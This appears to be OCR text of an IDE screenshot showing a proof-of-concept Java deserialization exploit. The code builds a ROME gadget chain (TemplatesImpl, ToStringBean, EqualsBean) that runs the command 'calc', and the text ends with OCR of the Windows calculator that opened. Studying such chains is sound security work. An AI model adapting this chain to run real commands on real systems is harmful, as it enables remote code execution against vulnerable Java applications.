 项目
pom.xml (rometryagain)
exp.java
poc.java
EqualsBean.class
HashMap.java
ToStringBean.cl
rometryagain C:\Users\20281\IdeaProjects\rometryag
.idea
src
main
java
exp
poc
resources
构
行:
59 public static void main(String[] args) throws Exception {
60
61 TemplatesImpl templates = new TemplatesImpl();
62
63 setValue(templates, name: "_name", value: "aaa");
64 //
65 byte[] code = getTemplatesImpl( cmd: "calc");
byte[][] bytecodes = {code};
setValue(templates, name: "_bytecodes", bytecodes);
setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
// templates.newTransformer();
// TemplatesImpl
//
ToStringBean toStringBean = new ToStringBean(templates.getClass(), templates);
// toStringBean.toString();
EqualsBean equalsBean = new EqualsBean(toStringBean.getClass(), toStringBean);
equalsBean.hashCode();
//
java.exe" ...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =